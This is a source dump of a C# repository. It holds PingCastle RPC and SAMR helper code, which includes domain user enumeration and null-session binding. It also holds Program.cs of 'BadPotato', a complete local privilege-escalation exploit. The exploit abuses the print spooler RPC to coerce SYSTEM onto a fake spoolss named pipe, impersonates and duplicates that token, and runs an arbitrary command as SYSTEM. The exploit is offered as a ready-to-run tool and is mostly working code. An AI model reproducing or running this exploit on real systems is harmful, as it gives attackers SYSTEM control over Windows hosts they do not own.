158 | IntPtr enumerationContextUser = IntPtr.Zero;
159 | SAMR_ENUMERATION_ENTRY[] EnumerationBuffer = null;
160 | UInt32 UserCount = 0;
161 | returnCode = sam.SamrLookupDomainInSamServer(ServerHandle, Buffer[i].Name, out DomainId);
162 | if (returnCode < 0)
163 | {
164 | Trace.WriteLine("SamrLookupDomainInSamServer " + returnCode);
165 | continue;
166 | }
167 | returnCode = sam.SamrOpenDomain(ServerHandle, 0x100, DomainId, out DomainHandle);
168 | if (returnCode < 0)
169 | {
170 | Trace.WriteLine("SamrOpenDomain " + returnCode);
171 | continue;
172 | }
173 | try
174 | {
175 | int iteration = 0;
176 | returnCode = 0x00000105;
177 | while (returnCode == 0x00000105 && UserEnumerated < MaximumNumber)
178 | {
179 | Trace.WriteLine("SamrEnumerateUsersInDomain iteration " + iteration++);
180 | returnCode = sam.SamrEnumerateUsersInDomain(DomainHandle, ref enumerationContextUser, 0, out EnumerationBuffer, 10000, out UserCount);
181 | if ((returnCode == 0 || returnCode == 0x00000105) && EnumerationBuffer != null)
182 | {
183 | for (int j = 0; j < EnumerationBuffer.Length && UserEnumerated++ < MaximumNumber; j++)
184 | {
185 | Trace.WriteLine("User:" + EnumerationBuffer[j].Name);
186 | if (EnumerateCallback != null)
187 | {
188 | EnumerateCallback(new NTAccount(Buffer[i].Name, EnumerationBuffer[j].Name));
189 | }
190 | }
191 | }
192 | }
193 | Trace.WriteLine("SamrEnumerateUsersInDomain " + returnCode);
194 | }
195 | finally
196 | {
197 | sam.SamrCloseHandle(ref DomainHandle);
198 | }
199 | }
200 | }
201 | finally
202 | {
203 | sam.SamrCloseHandle(ref ServerHandle);
204 | }
205 | Trace.WriteLine("EnumerateAccountUsingSamr done");
206 | return UserEnumerated > 0;
207 | }
208 |
209 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
210 | public static SecurityIdentifier BuildSIDFromDomainSidAndRid(SecurityIdentifier DomainSid, UInt32 Rid)
211 | {
212 | byte[] sidByteForm = new byte[SecurityIdentifier.MaxBinaryLength];
213 | DomainSid.GetBinaryForm(sidByteForm, 0);
214 | GCHandle handle = GCHandle.Alloc(sidByteForm, GCHandleType.Pinned);
215 | IntPtr sidIntPtr = handle.AddrOfPinnedObject();
216 |
217 | IntPtr SubAuthorityCountIntPtr = NativeMethods.GetSidSubAuthorityCount(sidIntPtr);
218 | byte SubAuthorityCount = Marshal.ReadByte(SubAuthorityCountIntPtr);
219 | Marshal.WriteByte(SubAuthorityCountIntPtr, ++SubAuthorityCount);
220 |
221 | IntPtr SubAuthorityIntPtr = NativeMethods.GetSidSubAuthority(sidIntPtr, (uint)SubAuthorityCount - 1);
222 | Marshal.WriteInt32(SubAuthorityIntPtr, (int)Rid);
223 | SecurityIdentifier output = new SecurityIdentifier(sidIntPtr);
224 | handle.Free();
225 | return output;
226 | }
227 |
228 |
229 | }
230 | }
231 |
--------------------------------------------------------------------------------
/RPC/rpcapi.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using System;
8 | using System.Collections.Generic;
9 | using System.Diagnostics;
10 | using System.Runtime.CompilerServices;
11 | using System.Runtime.InteropServices;
12 | using System.Security.Permissions;
13 | using System.Text;
14 |
15 | namespace PingCastle.RPC
16 | {
17 | public abstract class rpcapi
18 | {
19 |
20 | private byte[] MIDL_ProcFormatString;
21 | private byte[] MIDL_TypeFormatString;
22 | private GCHandle procString;
23 | private GCHandle formatString;
24 | private GCHandle stub;
25 | private GCHandle faultoffsets;
26 | private GCHandle clientinterface;
27 | private GCHandle bindinghandle;
28 | private string PipeName;
29 |
30 | // important: keep a reference on delegate to avoid CallbackOnCollectedDelegate exception
31 | bind BindDelegate;
32 | unbind UnbindDelegate;
33 | allocmemory AllocateMemoryDelegate = AllocateMemory;
34 | freememory FreeMemoryDelegate = FreeMemory;
35 |
36 | public bool UseNullSession { get; set; }
37 | // 5 seconds
38 | public UInt32 RPCTimeOut = 5000;
39 |
40 | [StructLayout(LayoutKind.Sequential)]
41 | private struct COMM_FAULT_OFFSETS
42 | {
43 | public short CommOffset;
44 | public short FaultOffset;
45 | }
46 |
47 | [System.Diagnostics.CodeAnalysis.SuppressMessage("Microsoft.Design", "CA1049:TypesThatOwnNativeResourcesShouldBeDisposable"), StructLayout(LayoutKind.Sequential)]
48 | private struct GENERIC_BINDING_ROUTINE_PAIR
49 | {
50 | public IntPtr Bind;
51 | public IntPtr Unbind;
52 | }
53 |
54 |
55 | [StructLayout(LayoutKind.Sequential)]
56 | private struct RPC_VERSION
57 | {
58 | public ushort MajorVersion;
59 | public ushort MinorVersion;
60 |
61 |
62 | public static readonly RPC_VERSION INTERFACE_VERSION = new RPC_VERSION() { MajorVersion = 1, MinorVersion = 0 };
63 | public static readonly RPC_VERSION SYNTAX_VERSION = new RPC_VERSION() { MajorVersion = 2, MinorVersion = 0 };
64 |
65 | public RPC_VERSION(ushort InterfaceVersionMajor, ushort InterfaceVersionMinor)
66 | {
67 | MajorVersion = InterfaceVersionMajor;
68 | MinorVersion = InterfaceVersionMinor;
69 | }
70 | }
71 |
72 | [StructLayout(LayoutKind.Sequential)]
73 | private struct RPC_SYNTAX_IDENTIFIER
74 | {
75 | public Guid SyntaxGUID;
76 | public RPC_VERSION SyntaxVersion;
77 | }
78 |
79 |
80 |
81 | [StructLayout(LayoutKind.Sequential)]
82 | private struct RPC_CLIENT_INTERFACE
83 | {
84 | public uint Length;
85 | public RPC_SYNTAX_IDENTIFIER InterfaceId;
86 | public RPC_SYNTAX_IDENTIFIER TransferSyntax;
87 | public IntPtr /*PRPC_DISPATCH_TABLE*/ DispatchTable;
88 | public uint RpcProtseqEndpointCount;
89 | public IntPtr /*PRPC_PROTSEQ_ENDPOINT*/ RpcProtseqEndpoint;
90 | public IntPtr Reserved;
91 | public IntPtr InterpreterInfo;
92 | public uint Flags;
93 |
94 | public static readonly Guid IID_SYNTAX = new Guid(0x8A885D04u, 0x1CEB, 0x11C9, 0x9F, 0xE8, 0x08, 0x00, 0x2B,
95 | 0x10,
96 | 0x48, 0x60);
97 |
98 | public RPC_CLIENT_INTERFACE(Guid iid, ushort InterfaceVersionMajor = 1, ushort InterfaceVersionMinor = 0)
99 | {
100 | Length = (uint)Marshal.SizeOf(typeof(RPC_CLIENT_INTERFACE));
101 | InterfaceId = new RPC_SYNTAX_IDENTIFIER() { SyntaxGUID = iid, SyntaxVersion = new RPC_VERSION(InterfaceVersionMajor, InterfaceVersionMinor) };
102 | TransferSyntax = new RPC_SYNTAX_IDENTIFIER() { SyntaxGUID = IID_SYNTAX, SyntaxVersion = RPC_VERSION.SYNTAX_VERSION };
103 | DispatchTable = IntPtr.Zero;
104 | RpcProtseqEndpointCount = 0u;
105 | RpcProtseqEndpoint = IntPtr.Zero;
106 | Reserved = IntPtr.Zero;
107 | InterpreterInfo = IntPtr.Zero;
108 | Flags = 0u;
109 | }
110 | }
111 |
112 | [StructLayout(LayoutKind.Sequential)]
113 | private struct MIDL_STUB_DESC
114 | {
115 | public IntPtr /*RPC_CLIENT_INTERFACE*/ RpcInterfaceInformation;
116 | public IntPtr pfnAllocate;
117 | public IntPtr pfnFree;
118 | public IntPtr pAutoBindHandle;
119 | public IntPtr /*NDR_RUNDOWN*/ apfnNdrRundownRoutines;
120 | public IntPtr /*GENERIC_BINDING_ROUTINE_PAIR*/ aGenericBindingRoutinePairs;
121 | public IntPtr /*EXPR_EVAL*/ apfnExprEval;
122 | public IntPtr /*XMIT_ROUTINE_QUINTUPLE*/ aXmitQuintuple;
123 | public IntPtr pFormatTypes;
124 | public int fCheckBounds;
125 | /* Ndr library version. */
126 | public uint Version;
127 | public IntPtr /*MALLOC_FREE_STRUCT*/ pMallocFreeStruct;
128 | public int MIDLVersion;
129 | public IntPtr CommFaultOffsets;
130 | // New fields for version 3.0+
131 | public IntPtr /*USER_MARSHAL_ROUTINE_QUADRUPLE*/ aUserMarshalQuadruple;
132 | // Notify routines - added for NT5, MIDL 5.0
133 | public IntPtr /*NDR_NOTIFY_ROUTINE*/ NotifyRoutineTable;
134 | public IntPtr mFlags;
135 | // International support routines - added for 64bit post NT5
136 | public IntPtr /*NDR_CS_ROUTINES*/ CsRoutineTables;
137 | public IntPtr ProxyServerInfo;
138 | public IntPtr /*NDR_EXPR_DESC*/ pExprInfo;
139 | // Fields up to now present in win2000 release.
140 |
141 | public MIDL_STUB_DESC(IntPtr pFormatTypesPtr, IntPtr RpcInterfaceInformationPtr,
142 | IntPtr pfnAllocatePtr, IntPtr pfnFreePtr, IntPtr aGenericBindingRoutinePairsPtr)
143 | {
144 | pFormatTypes = pFormatTypesPtr;
145 | RpcInterfaceInformation = RpcInterfaceInformationPtr;
146 | CommFaultOffsets = IntPtr.Zero;
147 | pfnAllocate = pfnAllocatePtr;
148 | pfnFree = pfnFreePtr;
149 | pAutoBindHandle = IntPtr.Zero;
150 | apfnNdrRundownRoutines = IntPtr.Zero;
151 | aGenericBindingRoutinePairs = aGenericBindingRoutinePairsPtr;
152 | apfnExprEval = IntPtr.Zero;
153 | aXmitQuintuple = IntPtr.Zero;
154 | fCheckBounds = 1;
155 | Version = 0x50002u;
156 | pMallocFreeStruct = IntPtr.Zero;
157 | MIDLVersion = 0x8000253;
158 | aUserMarshalQuadruple = IntPtr.Zero;
159 | NotifyRoutineTable = IntPtr.Zero;
160 | mFlags = new IntPtr(0x00000001);
161 | CsRoutineTables = IntPtr.Zero;
162 | ProxyServerInfo = IntPtr.Zero;
163 | pExprInfo = IntPtr.Zero;
164 | }
165 | }
166 |
167 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
168 | protected void InitializeStub(Guid interfaceID, byte[] MIDL_ProcFormatString, byte[] MIDL_TypeFormatString, string pipe, ushort MajorVerson = 1, ushort MinorVersion = 0)
169 | {
170 | this.MIDL_ProcFormatString = MIDL_ProcFormatString;
171 | this.MIDL_TypeFormatString = MIDL_TypeFormatString;
172 | PipeName = pipe;
173 | procString = GCHandle.Alloc(this.MIDL_ProcFormatString, GCHandleType.Pinned);
174 |
175 | RPC_CLIENT_INTERFACE clientinterfaceObject = new RPC_CLIENT_INTERFACE(interfaceID, MajorVerson, MinorVersion);
176 | GENERIC_BINDING_ROUTINE_PAIR bindingObject = new GENERIC_BINDING_ROUTINE_PAIR();
177 | // important: keep a reference to avoid CallbakcOnCollectedDelegate Exception
178 | BindDelegate = Bind;
179 | UnbindDelegate = Unbind;
180 | bindingObject.Bind = Marshal.GetFunctionPointerForDelegate((bind)BindDelegate);
181 | bindingObject.Unbind = Marshal.GetFunctionPointerForDelegate((unbind)UnbindDelegate);
182 |
183 | faultoffsets = GCHandle.Alloc(new COMM_FAULT_OFFSETS() { CommOffset = -1, FaultOffset = -1 }, GCHandleType.Pinned);
184 | clientinterface = GCHandle.Alloc(clientinterfaceObject, GCHandleType.Pinned);
185 | formatString = GCHandle.Alloc(MIDL_TypeFormatString, GCHandleType.Pinned);
186 | bindinghandle = GCHandle.Alloc(bindingObject, GCHandleType.Pinned);
187 |
188 | MIDL_STUB_DESC stubObject = new MIDL_STUB_DESC(formatString.AddrOfPinnedObject(),
189 | clientinterface.AddrOfPinnedObject(),
190 | Marshal.GetFunctionPointerForDelegate(AllocateMemoryDelegate),
191 | Marshal.GetFunctionPointerForDelegate(FreeMemoryDelegate),
192 | bindinghandle.AddrOfPinnedObject());
193 |
194 | stub = GCHandle.Alloc(stubObject, GCHandleType.Pinned);
195 | }
196 |
197 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
198 | protected void freeStub()
199 | {
200 | procString.Free();
201 | faultoffsets.Free();
202 | clientinterface.Free();
203 | formatString.Free();
204 | bindinghandle.Free();
205 | stub.Free();
206 | }
207 |
208 | delegate IntPtr allocmemory(int size);
209 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
210 | protected static IntPtr AllocateMemory(int size)
211 | {
212 | IntPtr memory = Marshal.AllocHGlobal(size);
213 | //Trace.WriteLine("allocating " + memory.ToString());
214 | return memory;
215 | }
216 |
217 | delegate void freememory(IntPtr memory);
218 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
219 | protected static void FreeMemory(IntPtr memory)
220 | {
221 | //Trace.WriteLine("freeing " + memory.ToString());
222 | Marshal.FreeHGlobal(memory);
223 | }
224 |
225 | delegate IntPtr bind(IntPtr IntPtrserver);
226 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
227 | protected IntPtr Bind (IntPtr IntPtrserver)
228 | {
229 | string server = Marshal.PtrToStringUni(IntPtrserver);
230 | IntPtr bindingstring = IntPtr.Zero;
231 | IntPtr binding = IntPtr.Zero;
232 | Int32 status;
233 |
234 | Trace.WriteLine("Binding to " + server + " " + PipeName);
235 | status = NativeMethods.RpcStringBindingCompose(null, "ncacn_np", server, PipeName, null, out bindingstring);
236 | if (status != 0)
237 | {
238 | Trace.WriteLine("RpcStringBindingCompose failed with status 0x" + status.ToString("x"));
239 | return IntPtr.Zero;
240 | }
241 | status = NativeMethods.RpcBindingFromStringBinding(Marshal.PtrToStringUni(bindingstring), out binding);
242 | NativeMethods.RpcBindingFree(ref bindingstring);
243 | if (status != 0)
244 | {
245 | Trace.WriteLine("RpcBindingFromStringBinding failed with status 0x" + status.ToString("x"));
246 | return IntPtr.Zero;
247 | }
248 | if (UseNullSession)
249 | {
250 | // note: windows xp doesn't support user or domain = "" => return 0xE
251 | NativeMethods.SEC_WINNT_AUTH_IDENTITY identity = new NativeMethods.SEC_WINNT_AUTH_IDENTITY();
252 | identity.User = "";
253 | identity.UserLength = identity.User.Length * 2;
254 | identity.Domain = "";
255 | identity.DomainLength = identity.Domain.Length * 2;
256 | identity.Password = "";
257 | identity.Flags = 2;
258 |
259 | NativeMethods.RPC_SECURITY_QOS qos = new NativeMethods.RPC_SECURITY_QOS();
260 | qos.Version = 1;
261 | qos.ImpersonationType = 3;
262 | GCHandle qoshandle = GCHandle.Alloc(qos, GCHandleType.Pinned);
263 |
264 | // 9 = negotiate , 10 = ntlm ssp
265 | status = NativeMethods.RpcBindingSetAuthInfoEx(binding, server, 0, 9, ref identity, 0, ref qos);
266 | qoshandle.Free();
267 | if (status != 0)
268 | {
269 | Trace.WriteLine("RpcBindingSetAuthInfoEx failed with status 0x" + status.ToString("x"));
270 | Unbind(IntPtrserver, binding);
271 | return IntPtr.Zero;
272 | }
273 | }
274 |
275 | status = NativeMethods.RpcBindingSetOption(binding, 12, RPCTimeOut);
276 | if (status != 0)
277 | {
278 | Trace.WriteLine("RpcBindingSetOption failed with status 0x" + status.ToString("x"));
279 | }
280 | Trace.WriteLine("binding ok (handle=" + binding + ")");
281 | return binding;
282 | }
283 |
284 | delegate void unbind(IntPtr IntPtrserver, IntPtr hBinding);
285 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
286 | protected static void Unbind(IntPtr IntPtrserver, IntPtr hBinding)
287 | {
288 | string server = Marshal.PtrToStringUni(IntPtrserver);
289 | Trace.WriteLine("unbinding " + server);
290 | NativeMethods.RpcBindingFree(ref hBinding);
291 | }
292 |
293 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
294 | protected IntPtr GetProcStringHandle(int offset)
295 | {
296 | return Marshal.UnsafeAddrOfPinnedArrayElement(MIDL_ProcFormatString, offset);
297 | }
298 |
299 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
300 | protected IntPtr GetStubHandle()
301 | {
302 | return stub.AddrOfPinnedObject();
303 | }
304 |
305 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
306 | protected IntPtr CallNdrClientCall2x86(int offset, params IntPtr[] args)
307 | {
308 |
309 | GCHandle stackhandle = GCHandle.Alloc(args, GCHandleType.Pinned);
310 | IntPtr result;
311 | try
312 | {
313 | result = NativeMethods.NdrClientCall2x86(GetStubHandle(), GetProcStringHandle(offset), stackhandle.AddrOfPinnedObject());
314 | }
315 | finally
316 | {
317 | stackhandle.Free();
318 | }
319 | return result;
320 | }
321 |
322 | }
323 | }
324 |
--------------------------------------------------------------------------------
/Program.cs:
--------------------------------------------------------------------------------
1 | using PingCastle.RPC;
2 | using System;
3 | using System.Runtime.ConstrainedExecution;
4 | using System.Runtime.InteropServices;
5 | using System.Security;
6 | using System.Security.Principal;
7 | using System.Text;
8 | using System.Threading;
9 | using static PingCastle.RPC.rprn;
10 |
11 | namespace BadPotato
12 | {
13 |
14 | class ExecuteRectangle
15 | {
16 | public struct SECURITY_ATTRIBUTES
17 | {
18 | public int nLength;
19 | public IntPtr lpSecurityDescriptor;
20 | public int bInheritHandle;
21 | }
22 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
23 | public struct STARTUPINFO
24 | {
25 | public Int32 cb;
26 | public string lpReserved;
27 | public string lpDesktop;
28 | public string lpTitle;
29 | public Int32 dwX;
30 | public Int32 dwY;
31 | public Int32 dwXSize;
32 | public Int32 dwYSize;
33 | public Int32 dwXCountChars;
34 | public Int32 dwYCountChars;
35 | public Int32 dwFillAttribute;
36 | public Int32 dwFlags;
37 | public Int16 wShowWindow;
38 | public Int16 cbReserved2;
39 | public IntPtr lpReserved2;
40 | public IntPtr hStdInput;
41 | public IntPtr hStdOutput;
42 | public IntPtr hStdError;
43 | }
44 | [StructLayout(LayoutKind.Sequential)]
45 | public struct PROCESS_INFORMATION
46 | {
47 | public IntPtr hProcess;
48 | public IntPtr hThread;
49 | public int dwProcessId;
50 | public int dwThreadId;
51 | }
52 | static void Main(string[] args)
53 | {
54 | Console.WriteLine(@"[*]
55 |
56 | ____ ______ __ __
57 | / __ )____ _____/ / __ \____ / /_____ _/ /_____
58 | / __ / __ `/ __ / /_/ / __ \/ __/ __ `/ __/ __ \
59 | / /_/ / /_/ / /_/ / ____/ /_/ / /_/ /_/ / /_/ /_/ /
60 | /_____/\__,_/\__,_/_/ \____/\__/\__,_/\__/\____/
61 |
62 | Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
63 | ");
64 |
65 | if (args.Length<1)
66 | {
67 | Console.WriteLine("[!] No Command");
68 | return;
69 | }
70 |
71 | SECURITY_ATTRIBUTES securityAttributes = new SECURITY_ATTRIBUTES();
72 | string pipeName = Guid.NewGuid().ToString("N");
73 |
74 | Console.WriteLine("[*] PipeName : " + string.Format("\\\\.\\pipe\\{0}\\pipe\\spoolss", pipeName));
75 | Console.WriteLine("[*] ConnectPipeName : " + string.Format("\\\\{0}/pipe/{1}", Environment.MachineName, pipeName));
76 |
77 | IntPtr pipeHandle = CreateNamedPipeW(string.Format("\\\\.\\pipe\\{0}\\pipe\\spoolss", pipeName), 0x00000003| 0x40000000, 0x00000000, 10, 2048, 2048, 0, ref securityAttributes);
78 | if (pipeHandle!=IntPtr.Zero)
79 | {
80 | Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "CreateNamedPipeW",pipeHandle));
81 | rprn rprn = new rprn();
82 | DEVMODE_CONTAINER dEVMODE_CONTAINER = new DEVMODE_CONTAINER();
83 | IntPtr rpcPrinterHandle = IntPtr.Zero;
84 | rprn.RpcOpenPrinter(string.Format("\\\\{0}", Environment.MachineName), out rpcPrinterHandle, null, ref dEVMODE_CONTAINER, 0);
85 | if (rpcPrinterHandle!=IntPtr.Zero)
86 | {
87 | if (rprn.RpcRemoteFindFirstPrinterChangeNotificationEx(rpcPrinterHandle, 0x00000100, 0, string.Format("\\\\{0}/pipe/{1}", Environment.MachineName, pipeName), 0) != -1)
88 | {
89 | Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "RpcRemoteFindFirstPrinterChangeNotificationEx", rpcPrinterHandle));
90 | Thread thread = new Thread(() => ConnectNamedPipe(pipeHandle, IntPtr.Zero));
91 | thread.Start();
92 | if (thread.Join(5000))
93 | {
94 | Console.WriteLine("[*] ConnectNamePipe Success!");
95 | StringBuilder stringBuilder = new StringBuilder();
96 | GetNamedPipeHandleState(pipeHandle, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero, stringBuilder, stringBuilder.Capacity);
97 | Console.WriteLine("[*] CurrentUserName : " + Environment.UserName);
98 | Console.WriteLine("[*] CurrentConnectPipeUserName : " + stringBuilder.ToString());
99 | if (ImpersonateNamedPipeClient(pipeHandle))
100 | {
101 | Console.WriteLine("[*] ImpersonateNamedPipeClient Success!");
102 | IntPtr hSystemToken = IntPtr.Zero;
103 | if (OpenThreadToken(GetCurrentThread(), 983551, false, ref hSystemToken))
104 | {
105 | Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "OpenThreadToken", hSystemToken));
106 | IntPtr hSystemTokenDup = IntPtr.Zero;
107 | if (DuplicateTokenEx(hSystemToken, 983551, 0, 2, 1, ref hSystemTokenDup))
108 | {
109 | Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "DuplicateTokenEx", hSystemTokenDup));
110 | if (SetThreadToken(IntPtr.Zero, hSystemToken))
111 | {
112 | Console.WriteLine("[*] SetThreadToken Success!");
113 | Console.WriteLine("[*] CurrentThreadUserName : " + WindowsIdentity.GetCurrent(true).Name);
114 |
115 | SECURITY_ATTRIBUTES saAttr = new SECURITY_ATTRIBUTES();
116 | IntPtr out_read = IntPtr.Zero;
117 | IntPtr out_write = IntPtr.Zero;
118 | IntPtr err_read = IntPtr.Zero;
119 | IntPtr err_write = IntPtr.Zero;
120 |
121 | saAttr.nLength = Marshal.SizeOf(typeof(SECURITY_ATTRIBUTES));
122 | saAttr.bInheritHandle = 0x1;
123 | saAttr.lpSecurityDescriptor = IntPtr.Zero;
124 |
125 | if (CreatePipe(ref out_read, ref out_write, ref saAttr, 0))
126 | {
127 | Console.WriteLine(string.Format("[*] {0} Success! out_read:{1} out_write:{2}", "CreateOutReadPipe", out_read, out_write));
128 | }
129 | else
130 | {
131 | Console.WriteLine("[!] CreateOutReadPipe fail!");
132 | }
133 |
134 | if (CreatePipe(ref err_read, ref err_write, ref saAttr, 0))
135 | {
136 | Console.WriteLine(string.Format("[*] {0} Success! err_read:{1} err_write:{2}", "CreateErrReadPipe", err_read, err_write));
137 | }
138 | else
139 | {
140 | Console.WriteLine("[!] CreateErrReadPipe fail!");
141 | }
142 |
143 | SetHandleInformation(out_read, 0x00000001, 0);
144 | SetHandleInformation(err_read, 0x00000001, 0);
145 |
146 | STARTUPINFO si = new STARTUPINFO();
147 | PROCESS_INFORMATION pi = new PROCESS_INFORMATION();
148 | si.cb = Marshal.SizeOf(si);
149 | si.lpDesktop = @"WinSta0\Default";
150 | si.hStdOutput = out_write;
151 | si.hStdError = err_write;
152 | si.dwFlags |= 0x00000100;
153 |
154 | string lpApplicationName = Environment.SystemDirectory + "/cmd.exe";
155 | string lpCommandLine = "cmd /c " + args[0];
156 | // bool flag=CreateProcessAsUserW(hSystemTokenDup, null, lpCommandLine, IntPtr.Zero, IntPtr.Zero, false, 0, IntPtr.Zero, Environment.SystemDirectory, ref si, out pi);
157 | if (CreateProcessWithTokenW(hSystemTokenDup, 0, null, lpCommandLine, 0x08000000, IntPtr.Zero, Environment.CurrentDirectory, ref si, out pi))
158 | {
159 | Console.WriteLine(string.Format("[*] {0} Success! ProcessPid:{1}", "CreateProcessWithTokenW", pi.dwProcessId));
160 | CloseHandle(out_write);
161 | CloseHandle(err_write);
162 | byte[] buf = new byte[4098];
163 | int dwRead = 0;
164 | while (ReadFile(out_read, buf, 4098, ref dwRead, IntPtr.Zero))
165 | {
166 | byte[] outBytes = new byte[dwRead];
167 | Array.Copy(buf, outBytes, dwRead);
168 | Console.WriteLine(System.Text.Encoding.Default.GetString(outBytes));
169 | }
170 | while (ReadFile(err_read, buf, 4098, ref dwRead, IntPtr.Zero))
171 | {
172 | byte[] outBytes = new byte[dwRead];
173 | Array.Copy(buf, outBytes, dwRead);
174 | Console.WriteLine(System.Text.Encoding.Default.GetString(outBytes));
175 | }
176 |
177 | CloseHandle(err_read);
178 | CloseHandle(out_read);
179 | CloseHandle(out_write);
180 | CloseHandle(err_write);
181 | CloseHandle(hSystemTokenDup);
182 | CloseHandle(hSystemToken);
183 | CloseHandle(rpcPrinterHandle);
184 | CloseHandle(pipeHandle);
185 | Console.WriteLine("[*] Bye!");
186 | }
187 | else
188 | {
189 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
190 | Console.WriteLine("[!] CreateProcessWithTokenW fail!");
191 | }
192 |
193 | }
194 | else
195 | {
196 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
197 | Console.WriteLine("[!] SetThreadToken fail!");
198 | }
199 | }
200 | else
201 | {
202 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
203 | Console.WriteLine("[!] DuplicateTokenEx fail!");
204 | }
205 | }
206 | else
207 | {
208 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
209 | Console.WriteLine("[!] OpenThreadToken fail!");
210 | }
211 | }
212 | else
213 | {
214 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
215 | Console.WriteLine("[!] ImpersonateNamedPipeClient fail!");
216 | }
217 | }
218 | else
219 | {
220 | CloseHandle(rpcPrinterHandle);
221 | CloseHandle(pipeHandle);
222 | Console.WriteLine("[!] ConnectNamePipe Time Out!");
223 | }
224 | }
225 | else
226 | {
227 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
228 | Console.WriteLine("[!] RpcRemoteFindFirstPrinterChangeNotificationEx fail!");
229 | }
230 | }
231 | else
232 | {
233 | CloseHandle(pipeHandle);
234 | Console.WriteLine("[!] RpcOpenPrinter fail!");
235 | }
236 | }
237 | else
238 | {
239 | Console.WriteLine(new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error()).Message);
240 | Console.WriteLine("[!] CreateNamedPipeW fail!") ;
241 | }
242 | }
243 | [DllImport("advapi32.dll", SetLastError = true)]
244 | public static extern bool SetThreadToken(IntPtr pHandle, IntPtr hToken);
245 | [SecurityCritical]
246 | [DllImport("kernel32.dll", SetLastError = true)]
247 | [return: MarshalAs(UnmanagedType.Bool)]
248 | internal static extern bool CloseHandle(IntPtr handle);
249 | [DllImport("kernel32.dll", EntryPoint = "GetCurrentThread", CallingConvention = CallingConvention.Cdecl)]
250 | public static extern IntPtr GetCurrentThread();
251 | [SecurityCritical]
252 | [DllImport("kernel32.dll", BestFitMapping = false, CharSet = CharSet.Auto, SetLastError = true)]
253 | public static extern IntPtr CreateNamedPipeW(string pipeName, int openMode, int pipeMode, int maxInstances, int outBufferSize, int inBufferSize, int defaultTimeout,ref SECURITY_ATTRIBUTES securityAttributes);
254 | [SecurityCritical]
255 | [DllImport("kernel32.dll", SetLastError = true)]
256 | [return: MarshalAs(UnmanagedType.Bool)]
257 | public static extern bool ConnectNamedPipe(IntPtr handle, IntPtr overlapped);
258 | [SecurityCritical]
259 | [DllImport("kernel32.dll", BestFitMapping = false, CharSet = CharSet.Auto, SetLastError = true)]
260 | [return: MarshalAs(UnmanagedType.Bool)]
261 | public static extern bool GetNamedPipeHandleState(IntPtr hNamedPipe, IntPtr lpState, IntPtr lpCurInstances, IntPtr lpMaxCollectionCount, IntPtr lpCollectDataTimeout, StringBuilder lpUserName, int nMaxUserNameSize);
262 |
263 | [SecurityCritical]
264 | [ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
265 | [DllImport("advapi32.dll", SetLastError = true)]
266 | [return: MarshalAs(UnmanagedType.Bool)]
267 | public static extern bool ImpersonateNamedPipeClient(IntPtr hNamedPipe);
268 | [SecurityCritical]
269 | [ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
270 | [DllImport("advapi32.dll", SetLastError = true)]
271 | [return: MarshalAs(UnmanagedType.Bool)]
272 | public static extern bool OpenThreadToken(IntPtr ThreadHandle, long DesiredAccess, bool OpenAsSelf,ref IntPtr TokenHandle);
273 | [SecurityCritical]
274 | [ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
275 | [DllImport("advapi32.dll", SetLastError = true)]
276 | [return: MarshalAs(UnmanagedType.Bool)]
277 | public static extern bool DuplicateTokenEx(IntPtr hExistingToken,long dwDesiredAccess,int lpTokenAttributes,int ImpersonationLevel,int TokenType,ref IntPtr phNewToken);
278 | [SecurityCritical]
279 | [ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
280 | [DllImport("userenv.dll", SetLastError = true)]
281 | [return: MarshalAs(UnmanagedType.Bool)]
282 | public static extern bool CreateEnvironmentBlock(ref IntPtr lpEnvironment,IntPtr hToken,bool bInherit);
283 | [DllImport("advapi32.dll", SetLastError = true, CharSet = CharSet.Unicode)]
284 | public static extern bool CreateProcessAsUserW(IntPtr hToken, string lpApplicationName, string lpCommandLine, IntPtr lpProcessAttributes, IntPtr lpThreadAttributes,bool bInheritHandles, int dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);
285 | [DllImport("kernel32.dll", SetLastError = true)]
